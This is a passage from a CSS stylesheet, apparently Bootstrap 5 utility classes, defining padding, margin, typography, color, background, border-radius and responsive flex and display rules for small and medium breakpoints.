  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pt-0 {
  padding-top: 0 !important; }

.pt-1 {
  padding-top: 0.25rem !important; }

.pt-2 {
  padding-top: 0.5rem !important; }

.pt-3 {
  padding-top: 1rem !important; }

.pt-4 {
  padding-top: 1.5rem !important; }

.pt-5 {
  padding-top: 3rem !important; }

.pe-0 {
  padding-right: 0 !important; }

.pe-1 {
  padding-right: 0.25rem !important; }

.pe-2 {
  padding-right: 0.5rem !important; }

.pe-3 {
  padding-right: 1rem !important; }

.pe-4 {
  padding-right: 1.5rem !important; }

.pe-5 {
  padding-right: 3rem !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pb-1 {
  padding-bottom: 0.25rem !important; }

.pb-2 {
  padding-bottom: 0.5rem !important; }

.pb-3 {
  padding-bottom: 1rem !important; }

.pb-4 {
  padding-bottom: 1.5rem !important; }

.pb-5 {
  padding-bottom: 3rem !important; }

.ps-0 {
  padding-left: 0 !important; }

.ps-1 {
  padding-left: 0.25rem !important; }

.ps-2 {
  padding-left: 0.5rem !important; }

.ps-3 {
  padding-left: 1rem !important; }

.ps-4 {
  padding-left: 1.5rem !important; }

.ps-5 {
  padding-left: 3rem !important; }

.font-monospace {
  font-family: var(--bs-font-monospace) !important; }

.fs-1 {
  font-size: calc(1.35rem + 1.2vw) !important; }

.fs-2 {
  font-size: calc(1.3125rem + 0.75vw) !important; }

.fs-3 {
  font-size: calc(1.275rem + 0.3vw) !important; }

.fs-4 {
  font-size: 1.125rem !important; }

.fs-5 {
  font-size: 1rem !important; }

.fs-6 {
  font-size: 1rem !important; }

.fst-italic {
  font-style: italic !important; }

.fst-normal {
  font-style: normal !important; }

.fw-light {
  font-weight: 300 !important; }

.fw-lighter {
  font-weight: lighter !important; }

.fw-normal {
  font-weight: 400 !important; }

.fw-bold {
  font-weight: 700 !important; }

.fw-bolder {
  font-weight: bolder !important; }

.lh-1 {
  line-height: 1 !important; }

.lh-sm {
  line-height: 1.25 !important; }

.lh-base {
  line-height: 1.7 !important; }

.lh-lg {
  line-height: 2 !important; }

.text-start {
  text-align: left !important; }

.text-end {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

.text-decoration-none {
  text-decoration: none !important; }

.text-decoration-underline {
  text-decoration: underline !important; }

.text-decoration-line-through {
  text-decoration: line-through !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important; }

/* rtl:end:remove */
.text-primary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important; }

.text-secondary {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important; }

.text-success {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important; }

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important; }

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important; }

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important; }

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important; }

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important; }

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important; }

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important; }

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important; }

.text-muted {
  --bs-text-opacity: 1;
  color: #718096 !important; }

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important; }

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important; }

.text-opacity-25 {
  --bs-text-opacity: 0.25; }

.text-opacity-50 {
  --bs-text-opacity: 0.5; }

.text-opacity-75 {
  --bs-text-opacity: 0.75; }

.text-opacity-100 {
  --bs-text-opacity: 1; }

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important; }

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important; }

.bg-success {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important; }

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important; }

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important; }

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important; }

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important; }

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important; }

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important; }

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important; }

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important; }

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important; }

.bg-opacity-10 {
  --bs-bg-opacity: 0.1; }

.bg-opacity-25 {
  --bs-bg-opacity: 0.25; }

.bg-opacity-50 {
  --bs-bg-opacity: 0.5; }

.bg-opacity-75 {
  --bs-bg-opacity: 0.75; }

.bg-opacity-100 {
  --bs-bg-opacity: 1; }

.bg-gradient {
  background-image: var(--bs-gradient) !important; }

.user-select-all {
  -webkit-user-select: all !important;
     -moz-user-select: all !important;
      -ms-user-select: all !important;
          user-select: all !important; }

.user-select-auto {
  -webkit-user-select: auto !important;
     -moz-user-select: auto !important;
      -ms-user-select: auto !important;
          user-select: auto !important; }

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important; }

.pe-none {
  pointer-events: none !important; }

.pe-auto {
  pointer-events: auto !important; }

.rounded {
  border-radius: 8px !important; }

.rounded-0 {
  border-radius: 0 !important; }

.rounded-1 {
  border-radius: 0.2rem !important; }

.rounded-2 {
  border-radius: 8px !important; }

.rounded-3 {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-top {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important; }

.rounded-end {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important; }

.rounded-bottom {
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important; }

.rounded-start {
  border-bottom-left-radius: 8px !important;
  border-top-left-radius: 8px !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important; }
  .float-sm-end {
    float: right !important; }
  .float-sm-none {
    float: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-grid {
    display: grid !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-sm-none {
    display: none !important; }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important; }
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important; }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .gap-sm-0 {
    gap: 0 !important; }
  .gap-sm-1 {
    gap: 0.25rem !important; }
  .gap-sm-2 {
    gap: 0.5rem !important; }
  .gap-sm-3 {
    gap: 1rem !important; }
  .gap-sm-4 {
    gap: 1.5rem !important; }
  .gap-sm-5 {
    gap: 3rem !important; }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important; }
  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; }
  .order-sm-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important; }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important; }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important; }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important; }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important; }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important; }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important; }
  .order-sm-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important; }
  .m-sm-0 {
    margin: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }
  .mt-sm-0 {
    margin-top: 0 !important; }
  .mt-sm-1 {
    margin-top: 0.25rem !important; }
  .mt-sm-2 {
    margin-top: 0.5rem !important; }
  .mt-sm-3 {
    margin-top: 1rem !important; }
  .mt-sm-4 {
    margin-top: 1.5rem !important; }
  .mt-sm-5 {
    margin-top: 3rem !important; }
  .mt-sm-auto {
    margin-top: auto !important; }
  .me-sm-0 {
    margin-right: 0 !important; }
  .me-sm-1 {
    margin-right: 0.25rem !important; }
  .me-sm-2 {
    margin-right: 0.5rem !important; }
  .me-sm-3 {
    margin-right: 1rem !important; }
  .me-sm-4 {
    margin-right: 1.5rem !important; }
  .me-sm-5 {
    margin-right: 3rem !important; }
  .me-sm-auto {
    margin-right: auto !important; }
  .mb-sm-0 {
    margin-bottom: 0 !important; }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important; }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important; }
  .mb-sm-3 {
    margin-bottom: 1rem !important; }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important; }
  .mb-sm-5 {
    margin-bottom: 3rem !important; }
  .mb-sm-auto {
    margin-bottom: auto !important; }
  .ms-sm-0 {
    margin-left: 0 !important; }
  .ms-sm-1 {
    margin-left: 0.25rem !important; }
  .ms-sm-2 {
    margin-left: 0.5rem !important; }
  .ms-sm-3 {
    margin-left: 1rem !important; }
  .ms-sm-4 {
    margin-left: 1.5rem !important; }
  .ms-sm-5 {
    margin-left: 3rem !important; }
  .ms-sm-auto {
    margin-left: auto !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .pt-sm-0 {
    padding-top: 0 !important; }
  .pt-sm-1 {
    padding-top: 0.25rem !important; }
  .pt-sm-2 {
    padding-top: 0.5rem !important; }
  .pt-sm-3 {
    padding-top: 1rem !important; }
  .pt-sm-4 {
    padding-top: 1.5rem !important; }
  .pt-sm-5 {
    padding-top: 3rem !important; }
  .pe-sm-0 {
    padding-right: 0 !important; }
  .pe-sm-1 {
    padding-right: 0.25rem !important; }
  .pe-sm-2 {
    padding-right: 0.5rem !important; }
  .pe-sm-3 {
    padding-right: 1rem !important; }
  .pe-sm-4 {
    padding-right: 1.5rem !important; }
  .pe-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-0 {
    padding-bottom: 0 !important; }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pb-sm-3 {
    padding-bottom: 1rem !important; }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pb-sm-5 {
    padding-bottom: 3rem !important; }
  .ps-sm-0 {
    padding-left: 0 !important; }
  .ps-sm-1 {
    padding-left: 0.25rem !important; }
  .ps-sm-2 {
    padding-left: 0.5rem !important; }
  .ps-sm-3 {
    padding-left: 1rem !important; }
  .ps-sm-4 {
    padding-left: 1.5rem !important; }
  .ps-sm-5 {
    padding-left: 3rem !important; }
  .text-sm-start {
    text-align: left !important; }
  .text-sm-end {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .float-md-start {
    float: left !important; }
  .float-md-end {
    float: right !important; }
  .float-md-none {
    float: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-grid {
    display: grid !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  .d-md-none {
    display: none !important; }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important; }
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important; }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important; }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important; }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important; }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important; }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important; }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important; }
  .gap-md-0 {
    gap: 0 !important; }
  .gap-md-1 {
    gap: 0.25rem !important; }
  .gap-md-2 {
    gap: 0.5rem !important; }
  .gap-md-3 {
    gap: 1rem !important; }
  .gap-md-4 {
    gap: 1.5rem !important; }
  .gap-md-5 {
    gap: 3rem !important; }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important; }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important; }
  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important; }
  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important; }
  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important; }
  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important; }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important; }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important; }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important; }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important; }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important; }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important; }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important; }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important; }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important; }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important; }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important; }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important; }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important; }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important; }
  .order-md-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important; }
  .order-md-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important; }
  .order-md-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important; }
  .order-md-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important; }
  .order-md-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important; }
  .order-md-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important; }
  .order-md-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important; }
  .order-md-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important; }
  .m-md-0 {
    margin: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; }
  .mt-md-0 {
    margin-top: 0 !important; }
  .mt-md-1 {
    margin-top: 0.25rem !important; }
  .mt-md-2 {
    margin-top: 0.5rem !important; }
  .mt-md-3 {
    margin-top: 1rem !important; }
  .mt-md-4 {
    margin-top: 1.5rem !important; }
  .mt-md-5 {
    margin-top: 3rem !important; }
  .mt-md-auto {
    margin-top: auto !important; }
  .me-md-0 {
    margin-right: 0 !important; }
  .me-md-1 {
    margin-right: 0.25rem !important; }
  .me-md-2 {
    margin-right: 0.5rem !important; }
  .me-md-3 {
    margin-right: 1rem !important; }
  .me-md-4 {
    margin-right: 1.5rem !important; }
  .me-md-5 {
    margin-right: 3rem !important; }
  .me-md-auto {
    margin-right: auto !important; }
  .mb-md-0 {
    margin-bottom: 0 !important; }
  .mb-md-1 {
    margin-bottom: 0.25rem !important; }
  .mb-md-2 {
    margin-bottom: 0.5rem !important; }
  .mb-md-3 {
    margin-bottom: 1rem !important; }
  .mb-md-4 {
    margin-bottom: 1.5rem !important; }
  .mb-md-5 {
    margin-bottom: 3rem !important; }
  .mb-md-auto {
    margin-bottom: auto !important; }
  .ms-md-0 {
    margin-left: 0 !important; }
  .ms-md-1 {
    margin-left: 0.25rem !important; }
  .ms-md-2 {
    margin-left: 0.5rem !important; }
  .ms-md-3 {
    margin-left: 1rem !important; }
  .ms-md-4 {
    margin-left: 1.5rem !important; }
  .ms-md-5 {
    margin-left: 3rem !important; }
  .ms-md-auto {
    margin-left: auto !important; }
  .p-md-0 {
    padding: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .pt-md-0 {
    padding-top: 0 !important; }
  .pt-md-1 {
    padding-top: 0.25rem !important; }
  .pt-md-2 {
